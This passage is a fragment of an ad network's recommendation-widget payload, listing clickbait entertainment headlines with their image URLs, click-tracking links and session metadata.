3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"f814df92-f72d-11f0-89f6-d404e6f97680","crid":"3805531"}],
["Brainberries","13268956","1","Meet Marvel's First Muslim Superhero, Iman Vellani","","0","","","","7h3CGNgIEGNq6K7sWzCNfrbqCVzi_ZKy8BVo7RgtecLBNHRCVZ1AjlXIr3iOrMo2w1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSVTtKyrx5EAM7Zckvjw1cc",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F35b9cb57bb53026923127c5d9fc86000.gif?v=1769043725-epjVUTLHv3v_YtuJvDusr0YYFLhnDOwXJ4PCpQdsemc","l":"https://clck.mgid.com/ghits/13268956/i/57761802/0/pp/6/1?h=7h3CGNgIEGNq6K7sWzCNfrbqCVzi_ZKy8BVo7RgtecLBNHRCVZ1AjlXIr3iOrMo2w1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSVTtKyrx5EAM7Zckvjw1cc&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f814df95-f72d-11f0-89f6-d404e6f97680","crid":"13268956"}],
["Herbeauty","23372703","1","These Tiny Actresses Prove Big Talent Comes In Small Sizes","","0","","","","7h3CGNgIEGNq6K7sWzCNfjGOzlhNZdC-mRZtvUrX4y2_9sDn-Es_t3YrT4wL6jKBw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQinFwGAgHi74icfgavSUXv",{"i":"https://s-img.mgid.com/g/23372703/960x640/-/[base64].webp?v=1769043725-WvgcgAgDb3tvNh-N3j71CsHGHc-MPUXeQHzhEw5NxaA","l":"https://clck.mgid.com/ghits/23372703/i/57761802/0/pp/7/1?h=7h3CGNgIEGNq6K7sWzCNfjGOzlhNZdC-mRZtvUrX4y2_9sDn-Es_t3YrT4wL6jKBw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQinFwGAgHi74icfgavSUXv&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f814df97-f72d-11f0-89f6-d404e6f97680","crid":"23372703"}],
["Brainberries","3901243","1","9 Great Actors Who Will Always Be Defined By One Role","","0","","","","7h3CGNgIEGNq6K7sWzCNfnZuYAWXGXF46G-USl3vEq_xX8OdJ5k3zOQQJa08ReERw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybT_uFm_nhHdE1cH1q0wpdxj",{"i":"https://s-img.mgid.com/g/3901243/960x640/0x0x501x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzQ4NTMxYzQzYzAyN2M2MWNlNTNiMTliOWMwZWI4OTAwLmpwZWc.webp?v=1769043725-_Vt2TGYWiT6rANqo5I-Y6Bmv6OeaUaIFE4nyYv2rM5w","l":"https://clck.mgid.com/ghits/3901243/i/57761802/0/pp/8/1?h=7h3CGNgIEGNq6K7sWzCNfnZuYAWXGXF46G-USl3vEq_xX8OdJ5k3zOQQJa08ReERw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybT_uFm_nhHdE1cH1q0wpdxj&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f814df99-f72d-11f0-89f6-d404e6f97680","crid":"3901243"}],
["Brainberries","10881028","1","15 Longest-Running Series In US Network Television History","","0","","","","7h3CGNgIEGNq6K7sWzCNflgtRk5nVQyThY8d0ocfe6q6RVeImHiOs0gTMFpFJOWRw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQGLD9jnL4LmazEwKhFdoe4",{"i":"https://s-img.mgid.com/g/10881028/960x640/-/[base64].webp?v=1769043725-ozQxo7yI1MQRNsskT2hOq_J5gUdfLZHgG_dSBDzbDmY","l":"https://clck.mgid.com/ghits/10881028/i/57761802/0/pp/9/1?h=7h3CGNgIEGNq6K7sWzCNflgtRk5nVQyThY8d0ocfe6q6RVeImHiOs0gTMFpFJOWRw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQGLD9jnL4LmazEwKhFdoe4&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f814df9c-f72d-11f0-89f6-d404e6f97680","crid":"10881028"}],
["Brainberries","16000506","1","The Most Epic Moments From The 1983 Oscar Awards","","0","","","","7h3CGNgIEGNq6K7sWzCNfj6SIykIF4BRJyCU703i0e3gLrT8jWsK8K1EEfThcIPDw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybRy5cX8kwoPjqKqhq3o67oq",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/18c9395ed65e7a53bf64f7521815f181.mp4?v=1769043725-iz6x4I4RewhcpESVxXvLYL0Tv8guAuxjWSplYWlJldQ","l":"https://clck.mgid.com/ghits/16000506/i/57761802/0/pp/10/1?h=7h3CGNgIEGNq6K7sWzCNfj6SIykIF4BRJyCU703i0e3gLrT8jWsK8K1EEfThcIPDw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybRy5cX8kwoPjqKqhq3o67oq&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f814df9f-f72d-11f0-89f6-d404e6f97680","crid":"16000506"}],
["Brainberries","5523126","1","9 Most Beautiful Women Of The XX Century","","0","","","","7h3CGNgIEGNq6K7sWzCNfgFxVhc5IzgLMmaoCU7j-uUtQlLmsWSQAqrJvbNWi_oBw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybTr18koGQ0Tpq0xPqYKYYG_",{"i":"https://s-img.mgid.com/g/5523126/960x640/0x289x684x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzM0Njc2YmE2NzgxZDU4YzNhMDI2MTQwNzVjMDliNGQ4LmpwZWc.webp?v=1769043725-a579LgZ5s2IaOhBcxEXyAwQLtpvf-3piRXFWYKPy5ck","l":"https://clck.mgid.com/ghits/5523126/i/57761802/0/pp/11/1?h=7h3CGNgIEGNq6K7sWzCNfgFxVhc5IzgLMmaoCU7j-uUtQlLmsWSQAqrJvbNWi_oBw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybTr18koGQ0Tpq0xPqYKYYG_&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f814dfa0-f72d-11f0-89f6-d404e6f97680","crid":"5523126"}],
["Brainberries","13404719","1","8 Most Amazing Prehistoric Creatures That Roamed Earth!","","0","","","","7h3CGNgIEGNq6K7sWzCNfgzo0bET-3wuAB3ziNgcmhsjhIGO5DA69CBRG1hA6545w1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQLlS9owdYa0URkT6EDkb6j",{"i":"https://s-img.mgid.com/g/13404719/960x640/-/[base64].webp?v=1769043725-7aPgl5J1PQAZJRfA4KvvZ0GPg_VbI8pqzPOdLX1MvV8","l":"https://clck.mgid.com/ghits/13404719/i/57761802/0/pp/12/1?h=7h3CGNgIEGNq6K7sWzCNfgzo0bET-3wuAB3ziNgcmhsjhIGO5DA69CBRG1hA6545w1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQLlS9owdYa0URkT6EDkb6j&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"f814dfa3-f72d-11f0-89f6-d404e6f97680","crid":"13404719"}],
["Brainberries","14649905","1","These Are The Craziest Present, You Just Can Imagine, Celebs Did","","0","","","","7h3CGNgIEGNq6K7sWzCNfjTIoB5GfWbd6xH6mytuUAI2Z6bdDsWRpZ_8nzC07jBvw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSs8Ib1Kc_B78OrWnc9IuyF",{"i":"https://s-img.mgid.com/g/14649905/960x640/-/[base64].webp?v=1769043725-iZ8xsecI3Kif0Dd5cKx3PLYbP_1pj2BJ10_rP4xH63Q","l":"https://clck.mgid.com/ghits/14649905/i/57761802/0/pp/13/1?h=7h3CGNgIEGNq6K7sWzCNfjTIoB5GfWbd6xH6mytuUAI2Z6bdDsWRpZ_8nzC07jBvw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSs8Ib1Kc_B78OrWnc9IuyF&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f814dfa6-f72d-11f0-89f6-d404e6f97680","crid":"14649905"}],
["Herbeauty","13404784","1","See What Coffee She Prefers And I'll Tell You Who She Is","","0","","","","7h3CGNgIEGNq6K7sWzCNftz8jSdcCU0qvmqx0uUzHOKksaFhCa_73P2L8ehlausIw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSHtZP8daHhUaUn7u2RxO_3",{"i":"https://s-img.mgid.com/g/13404784/960x640/-/[base64].webp?v=1769043725-VPFHACwiK7XaoQbr8lW1o8XBDbWnQxGaqQyItlSdo1E","l":"https://clck.mgid.com/ghits/13404784/i/57761802/0/pp/14/1?h=7h3CGNgIEGNq6K7sWzCNftz8jSdcCU0qvmqx0uUzHOKksaFhCa_73P2L8ehlausIw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSHtZP8daHhUaUn7u2RxO_3&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":219,"tri":"f814dfa7-f72d-11f0-89f6-d404e6f97680","crid":"13404784"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","7h3CGNgIEGNq6K7sWzCNfrY_PEGBD_dGueqmbaMocH7MHuXhRKMxKZBSy-BM_rDbw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybTBk2IrTu8NF0fkw_VkeIYO",{"i":"https://s-img.mgid.com/g/14717295/960x640/-/[base64].webp?v=1769043725-Y4jMjKHOWAJqWA26hLg7H53CtuY1ZAi4yB9N5hyaNqM","l":"https://clck.mgid.com/ghits/14717295/i/57761802/0/pp/15/1?h=7h3CGNgIEGNq6K7sWzCNfrY_PEGBD_dGueqmbaMocH7MHuXhRKMxKZBSy-BM_rDbw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybTBk2IrTu8NF0fkw_VkeIYO&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f814dfaa-f72d-11f0-89f6-d404e6f97680","crid":"14717295"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","ats":0,"rid":"f814b91c-f72d-11f0-89f6-d404e6f97680","pvid":"a19c72c8-9ed5-48f1-9070-e112e1bf1c21","iv":11,"brid":32,"muidn":"q0l5JaO__T2h","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
